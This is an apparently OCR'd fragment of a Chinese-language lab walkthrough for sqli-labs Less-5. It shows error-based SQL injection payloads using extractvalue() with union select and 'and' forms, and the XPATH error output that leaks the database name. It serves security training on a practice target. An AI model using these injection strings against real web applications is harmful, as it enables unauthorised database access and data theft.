 利用extractValue()报错注入 Less-5
?id=100' union select 1,extractvalue(1,concat(0x7e,(select database()))),3 --+
192.168.1.11/sqlilabs/Less-5/?id=100' union select 1,extractvalue(1
Options
Welcome Dhakkan
XPATH syntax error: '~security'
?id=100' and 1=extractvalue(1,concat(0x7e,(select database()))) --+
192.168.1.11/sqlilabs/Less-5/?id=100' and 1=extractvalue(1,concat
Options
Welcome Dhakkan
XPATH syntax error: '~security'
重庆橙子科技